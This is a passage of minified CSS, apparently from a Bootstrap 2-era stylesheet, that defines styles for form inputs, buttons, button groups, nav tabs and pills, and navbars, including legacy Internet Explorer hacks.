#595959}.help-block {display: block;margin-bottom: 10px}.help-inline {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding-left: 5px}.input-append, .input-prepend {display: inline-block;margin-bottom: 10px;vertical-align: middle;font-size: 0;white-space: nowrap}.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {font-size: 14px}.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {position: relative;margin-bottom: 0;*margin-left: 0;vertical-align: top}.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {z-index: 2}.input-append .add-on, .input-prepend .add-on {display: inline-block;width: auto;height: 20px;min-width: 16px;padding: 4px 5px;font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;text-shadow: 0 1px 0 #fff;background-color: #eee;border: 1px solid #ccc}.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {vertical-align: top}.input-append .active, .input-prepend .active {background-color: #a9dba9;border-color: #46a546}.input-prepend .add-on, .input-prepend .btn {margin-right: -1px}.input-append .add-on, .input-append .btn, .input-append .btn-group {margin-left: -1px}.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {margin-right: -1px;}.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {margin-left: -1px}.input-prepend.input-append .btn-group:first-child {margin-left: 0}input.search-query {padding-right: 14px;padding-right: 4px \9;padding-left: 14px;padding-left: 4px \9;margin-bottom: 0}.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {display: inline-block;*display: inline;*zoom: 1;margin-bottom: 0;vertical-align: middle}.form-search .hide, .form-inline .hide, .form-horizontal .hide {display: none}.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {display: inline-block}.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {margin-bottom: 0}.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {padding-left: 0;margin-bottom: 0;vertical-align: middle}.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: left;margin-right: 3px;margin-left: 0}.control-group {margin-bottom: 10px}legend+.control-group {margin-top: 20px;-webkit-margin-top-collapse: separate}.form-horizontal .control-group {margin-bottom: 20px;*zoom: 1}.form-horizontal .control-group:before, .form-horizontal .control-group:after {display: table;content: "";line-height: 0}.form-horizontal .control-group:after {clear: both}.form-horizontal .control-label {float: left;width: 160px;padding-top: 5px;text-align: right}.form-horizontal .controls {*display: inline-block;*padding-left: 20px;margin-left: 180px;*margin-left: 0}.form-horizontal .controls:first-child {*padding-left: 180px}.form-horizontal .help-block {margin-bottom: 0}.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {margin-top: 10px}.form-horizontal .form-actions {padding-left: 180px}.btn {text-transform: uppercase;display: inline-block;*display: inline;*zoom: 1;padding: 5px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;color: #333;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);background-color: #f5f5f5;border: 0;*margin-left: .3em;}.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {color: #333;background-color: #e6e6e6;*background-color: #d9d9d9}.btn:active, .btn.active {background-color: #ccc \9}.btn:first-child {*margin-left: 0}.btn:hover, .btn:focus {color: #333;text-decoration: none;background-position: 0 -15px;-webkit-transition: background-position .1s linear;-moz-transition: background-position .1s linear;-o-transition: background-position .1s linear;transition: background-position .1s linear}.btn:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.btn.active, .btn:active {background-image: none;outline: 0;}.btn.disabled, .btn[disabled] {cursor: default;background-image: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.btn-large {padding: 11px 19px;font-size: 17.5px}.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {margin-top: 4px}.btn-small {padding: 2px 10px;font-size: 11.9px}.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {margin-top: 0}.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {margin-top: -1px}.btn-mini {padding: 0 6px;font-size: 10.5px}.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.btn-block+.btn-block {margin-top: 5px}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%}.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {color: rgba(255, 255, 255, 0.75)}.btn-primary {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #006dcc;}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {color: #fff;background-color: #04c;}.btn-primary:active, .btn-primary.active {background-color: #039 \9}.btn-warning {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #faa732;}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {color: #fff;background-color: #f89406;}.btn-warning:active, .btn-warning.active {background-color: #c67605 \9}.btn-danger {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #da4f49;}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {color: #fff;background-color: #bd362f;*background-color: #a9302a}.btn-danger:active, .btn-danger.active {background-color: #942a25 \9}.btn-success {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #5bb75b;}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {color: #fff;background-color: #51a351;*background-color: #499249}.btn-success:active, .btn-success.active {background-color: #408140 \9}.btn-info {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #49afcd;}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {color: #fff;background-color: #2f96b4;*background-color: #2a85a0}.btn-info:active, .btn-info.active {background-color: #24748c \9}.btn-inverse {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #363636;}.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {color: #fff;background-color: #222;*background-color: #151515}.btn-inverse:active, .btn-inverse.active {background-color: #080808 \9}button.btn, input[type="submit"].btn {*padding-top: 3px;*padding-bottom: 3px}button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {padding: 0;border: 0}button.btn.btn-large, input[type="submit"].btn.btn-large {*padding-top: 7px;*padding-bottom: 7px}button.btn.btn-small, input[type="submit"].btn.btn-small {*padding-top: 3px;*padding-bottom: 3px}button.btn.btn-mini, input[type="submit"].btn.btn-mini {*padding-top: 1px;*padding-bottom: 1px}.btn-link, .btn-link:active, .btn-link[disabled] {background-color: transparent;background-image: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.btn-link {border-color: transparent;cursor: pointer;color: #08c}.btn-link:hover, .btn-link:focus {color: #005580;text-decoration: underline;background-color: transparent}.btn-link[disabled]:hover, .btn-link[disabled]:focus {color: #333;text-decoration: none}.btn-group {position: relative;display: inline-block;*display: inline;*zoom: 1;font-size: 0;vertical-align: middle;white-space: nowrap;*margin-left: .3em}.btn-group:first-child {*margin-left: 0}.btn-group+.btn-group {margin-left: 5px}.btn-toolbar {font-size: 0;margin-top: 10px;margin-bottom: 10px}.btn-toolbar>.btn+.btn, .btn-toolbar>.btn-group+.btn, .btn-toolbar>.btn+.btn-group {margin-left: 5px}.btn-group>.btn {position: relative}.btn-group>.btn+.btn {margin-left: -1px}.btn-group>.btn, .btn-group>.dropdown-menu, .btn-group>.popover {font-size: 14px}.btn-group>.btn-mini {font-size: 10.5px}.btn-group>.btn-small {font-size: 11.9px}.btn-group>.btn-large {font-size: 17.5px}.btn-group>.btn:first-child {margin-left: 0;}.btn-group>.btn.large:first-child {margin-left: 0;}.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active {z-index: 2}.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0}.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px;*padding-top: 5px;*padding-bottom: 5px}.btn-group>.btn-mini+.dropdown-toggle {padding-left: 5px;padding-right: 5px;*padding-top: 2px;*padding-bottom: 2px}.btn-group>.btn-small+.dropdown-toggle {*padding-top: 5px;*padding-bottom: 4px}.btn-group>.btn-large+.dropdown-toggle {padding-left: 12px;padding-right: 12px;*padding-top: 7px;*padding-bottom: 7px}.btn-group.open .dropdown-toggle {background-image: none;}.btn-group.open .btn.dropdown-toggle {background-color: #e6e6e6}.btn-group.open .btn-primary.dropdown-toggle {background-color: #04c}.btn-group.open .btn-warning.dropdown-toggle {background-color: #f89406}.btn-group.open .btn-danger.dropdown-toggle {background-color: #bd362f}.btn-group.open .btn-success.dropdown-toggle {background-color: #51a351}.btn-group.open .btn-info.dropdown-toggle {background-color: #2f96b4}.btn-group.open .btn-inverse.dropdown-toggle {background-color: #222}.btn .caret {margin-top: 8px;margin-left: 0}.btn-large .caret {margin-top: 6px}.btn-large .caret {border-left-width: 5px;border-right-width: 5px;border-top-width: 5px}.btn-mini .caret, .btn-small .caret {margin-top: 8px}.dropup .btn-large .caret {border-bottom-width: 5px}.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {border-top-color: #fff;border-bottom-color: #fff}.btn-group-vertical {display: inline-block;*display: inline;*zoom: 1}.btn-group-vertical>.btn {display: block;float: none;max-width: 100%;}.btn-group-vertical>.btn+.btn {margin-left: 0;margin-top: -1px}.nav {margin-left: 0;margin-bottom: 20px;list-style: none}.nav>li>a {display: block}.nav>li>a:hover, .nav>li>a:focus {text-decoration: none;}.nav>li>a>img {max-width: none}.nav>.pull-right {float: right}.nav-header {display: block;padding: 3px 15px;font-size: 11px;font-weight: bold;line-height: 20px;color: #999;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);text-transform: uppercase}.nav li+.nav-header {margin-top: 9px}.nav-list {padding-left: 15px;padding-right: 15px;margin-bottom: 0}.nav-list>li>a, .nav-list .nav-header {margin-left: -15px;margin-right: -15px;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5)}.nav-list>li>a {padding: 3px 15px}.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);background-color: #08c}.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {margin-right: 2px}.nav-list .divider {*width: 100%;height: 1px;margin: 9px 1px;*margin: -5px 0 5px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff}.nav-tabs, .nav-pills {*zoom: 1}.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {display: table;content: "";line-height: 0}.nav-tabs:after, .nav-pills:after {clear: both}.nav-tabs>li, .nav-pills>li {float: left}.nav-tabs>li>a, .nav-pills>li>a {padding-right: 12px;padding-left: 12px;margin-right: 2px;line-height: 14px}.nav-tabs {border-bottom: 1px solid #ddd}.nav-tabs>li {margin-bottom: -1px}.nav-tabs>li>a {padding-top: 8px;padding-bottom: 8px;line-height: 20px;border: 1px solid transparent;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0}.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {border-color: #eee #eee #ddd}.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {color: #555;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;cursor: default}.nav-pills>li>a {padding-top: 8px;padding-bottom: 8px;margin-top: 2px;margin-bottom: 2px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {color: #fff;background-color: #08c}.nav-stacked>li {float: none}.nav-stacked>li>a {margin-right: 0}.nav-tabs.nav-stacked {border-bottom: 0}.nav-tabs.nav-stacked>li>a {border: 1px solid #ddd;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.nav-tabs.nav-stacked>li:first-child>a {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px}.nav-tabs.nav-stacked>li:last-child>a {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px}.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {border-color: #ddd;z-index: 2}.nav-pills.nav-stacked>li>a {margin-bottom: 3px}.nav-pills.nav-stacked>li:last-child>a {margin-bottom: 1px}.nav-tabs .dropdown-menu {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px}.nav-pills .dropdown-menu {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px}.nav .dropdown-toggle .caret {border-top-color: #08c;border-bottom-color: #08c;margin-top: 6px}.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {border-top-color: #005580;border-bottom-color: #005580}.nav-tabs .dropdown-toggle .caret {margin-top: 8px}.nav .active .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff}.nav-tabs .active .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555}.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {cursor: pointer}.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {color: #fff;background-color: #999;border-color: #999}.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;opacity: 1;filter: alpha(opacity=100)}.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {border-color: #999}.tabbable {*zoom: 1}.tabbable:before, .tabbable:after {display: table;content: "";line-height: 0}.tabbable:after {clear: both}.tab-content {overflow: auto}.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {border-bottom: 0}.tab-content>.tab-pane, .pill-content>.pill-pane {display: none}.tab-content>.active, .pill-content>.active {display: block}.tabs-below>.nav-tabs {border-top: 1px solid #ddd}.tabs-below>.nav-tabs>li {margin-top: -1px;margin-bottom: 0}.tabs-below>.nav-tabs>li>a {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {border-bottom-color: transparent;border-top-color: #ddd}.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {border-color: transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {float: none}.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {min-width: 74px;margin-right: 0;margin-bottom: 3px}.tabs-left>.nav-tabs {float: left;margin-right: 19px;border-right: 1px solid #ddd}.tabs-left>.nav-tabs>li>a {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {border-color: #eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {border-color: #ddd transparent #ddd #ddd;*border-right-color: #fff}.tabs-right>.nav-tabs {float: right;margin-left: 19px;border-left: 1px solid #ddd}.tabs-right>.nav-tabs>li>a {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {border-color: #eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {border-color: #ddd #ddd #ddd transparent;*border-left-color: #fff}.nav>.disabled>a {color: #999}.nav>.disabled>a:hover, .nav>.disabled>a:focus {text-decoration: none;background-color: transparent;cursor: default}.navbar {overflow: visible;margin-bottom: 20px;*position: relative;*z-index: 2}.navbar-inner {min-height: 40px;padding-left: 20px;padding-right: 20px;background-color: #fafafa;background-image: -moz-linear-gradient(top, #fff, #f2f2f2);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#f2f2f2));background-image: -webkit-linear-gradient(top, #fff, #f2f2f2);background-image: -o-linear-gradient(top, #fff, #f2f2f2);background-image: linear-gradient(to bottom, #fff, #f2f2f2);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);border: 1px solid #d4d4d4;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);*zoom: 1}.navbar-inner:before, .navbar-inner:after {display: table;content: "";line-height: 0}.navbar-inner:after {clear: both}.navbar .container {width: auto}.nav-collapse.collapse {height: auto;overflow: visible}.navbar .brand {float: left;display: block;padding: 10px 20px 10px;margin-left: -20px;font-size: 20px;font-weight: 200;color: #777;text-shadow: 0 1px 0 #fff}.navbar .brand:hover, .navbar .brand:focus {text-decoration: none}.navbar-text {margin-bottom: 0;line-height: 40px;color: #777}.navbar-link {color: #777}.navbar-link:hover, .navbar-link:focus {color: #333}.navbar .divider-vertical {height: 40px;margin: 0 9px;border-left: 1px solid #f2f2f2;border-right: 1px solid #fff}.navbar .btn, .navbar .btn-group {margin-top: 5px}.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group {margin-top: 0}.navbar-form {margin-bottom: 0;*zoom: 1}.navbar-form:before, .navbar-form:after {display: table;content: "";line-height: 0}.navbar-form:after {clear: both}.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {margin-top: 5px}.navbar-form input, .navbar-form select, .navbar-form .btn {display: inline-block;margin-bottom: 0}.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {margin-top: 3px}.navbar-form .input-append, .navbar-form .input-prepend {margin-top: 5px;white-space: nowrap}.navbar-form .input-append input, .navbar-form .input-prepend input {margin-top: 0}.navbar-search {position: relative;float: left;margin-top: 5px;margin-bottom: 0}.navbar-search .search-query {margin-bottom: 0;padding: 4px 14px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 13px;font-weight: normal;line-height: 1}.navbar-static-top {position: static;margin-bottom: 0}.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;margin-bottom: 0}.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {border-width: 0 0 1px}.navbar-fixed-bottom .navbar-inner {border-width: 1px 0 0}.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {padding-left: 0;padding-right: 0}.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 980px}.navbar-fixed-top {top: 0}.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {-webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .1);-moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .1);box-shadow: 0 1px 10px rgba(0, 0, 0, .1)}.navbar-fixed-bottom {bottom: 0}.navbar-fixed-bottom .navbar-inner {-webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, .1);-moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, .1);box-shadow: 0 -1px 10px rgba(0, 0, 0, .1)}.navbar .nav {position: relative;left: 0;display: block;float: left;margin: 0 10px 0 0}.navbar .nav.pull-right {float: right;margin-right: 0}.navbar .nav>li {float: left}.navbar .nav>li>a {float: none;padding: 10px 15px 10px;color: #777;text-decoration: none;text-shadow: 0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret {margin-top: 8px}.navbar .nav>li>a:focus, .navbar .nav>li>a:hover {background-color: transparent;color: #333;text-decoration: none}.navbar .nav>.active>a, .navbar .nav>.active>a:hover, .navbar .nav>.active>a:focus {color: #555;text-decoration: none;background-color: #e5e5e5;-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125)}.navbar .btn-navbar {display: none;float: right;padding: 7px 10px;margin-left: 5px;margin-right: 5px;color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #ededed;background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);border-color: #e5e5e5 #e5e5e5 #bfbfbf;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #e5e5e5;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075);-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075)}.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {color: #fff;background-color: #e5e5e5;*background-color: #d9d9d9}.navbar .btn-navbar:active, .navbar .btn-navbar.active {background-color: #ccc \9}.navbar .btn-navbar .icon-bar {display: block;width: 18px;height: 2px;background-color: #f5f5f5;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25)}.btn-navbar .icon-bar+.icon-bar {margin-top: 3px}.navbar .nav>li>.dropdown-menu:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 9px}.navbar .nav>li>.dropdown-menu:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #fff;position: absolute;top: -6px;left: 10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before {border-top: 7px solid #ccc;border-top-color: rgba(0, 0, 0, 0.2);border-bottom: 0;bottom: -7px;top: auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after {border-top: 6px solid #fff;border-bottom: 0;bottom: -6px;top: auto}.navbar .nav li.dropdown>a:hover .caret, .navbar .nav li.dropdown>a:focus .caret {border-top-color: #333;border-bottom-color: #333}.navbar .nav li.dropdown.open>.dropdown-toggle, .navbar .nav li.dropdown.active>.dropdown-toggle, .navbar .nav li.dropdown.open.active>.dropdown-toggle {background-color: #e5e5e5;color: #555}.navbar .nav li.dropdown>.dropdown-toggle .caret {border-top-color: #777;border-bottom-color: #777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret, .navbar .nav li.dropdown.active>.dropdown-toggle .caret, .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555}.navbar .pull-right>li>.dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right {left: auto;right: 0}.navbar .pull-right>li>.dropdown-menu:before, .navbar .nav>li>.dropdown-menu.pull-right:before {left: auto;right: 12px}.navbar .pull-right>li>.dropdown-menu:after, .navbar .nav>li>.dropdown-menu.pull-right:after {left: auto;right: 13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu {left: auto;right: 100%;margin-left: 0;margin-right: -1px}.navbar-inverse .navbar-inner {background-color: #1b1b1b;background-image: -moz-linear-gradient(top, #222, #111);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111));background-image: -webkit-linear-gradient(top, #222, #111);background-image: -o-linear-gradient(top, #222, #111);background-image: linear-gradient(to bottom, #222, #111);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);border-color: #252525}.navbar-inverse .brand, .navbar-inverse .nav>li>a {color: #999;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25)}.navbar-inverse .brand:hover, .navbar-inverse .nav>li>a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav>li>a:focus {color: #fff}.navbar-inverse .brand {color: #999}.navbar-inverse .navbar-text {color: #999}.navbar-inverse .nav>li>a:focus, .navbar-inverse .nav>li>a:hover {background-color: transparent;color: #fff}.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {color: #fff;background-color: #111}.navbar-inverse .navbar-link {color: #999}.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus {color: #fff}.navbar-inverse .divider-vertical {border-left-color: #111;border-right-color: #222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle {background-color: #111;color: #fff}.navbar-inverse .nav li.dropdown>a:hover .caret, .navbar-inverse .nav li.dropdown>a:focus .caret {border-top-color: #fff;border-bottom-color: #fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret {border-top-color: #999;border-bottom-color: #999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff}.navbar-inverse .navbar-search .search-query {color: #fff;background-color: #515151;border-color: #111;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none}.navbar-inverse .navbar-search .search-query:-moz-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {color: #ccc}.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {padding: 5px 15px;color: #333;text-shadow: 0 1px 0 #fff;background-color: #fff;border: 0;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);outline: 0}.navbar-inverse .btn-navbar {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #0e0e0e;background-image: -moz-linear-gradient(top, #151515, #040404);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));background-image: -webkit-linear-gradient(top, #151515, #040404);background-image: -o-linear-gradient(top, #151515, #040404);background-image: linear-gradient(to bottom, #151515, #040404);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);border-color: #040404 #040404 #000;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) 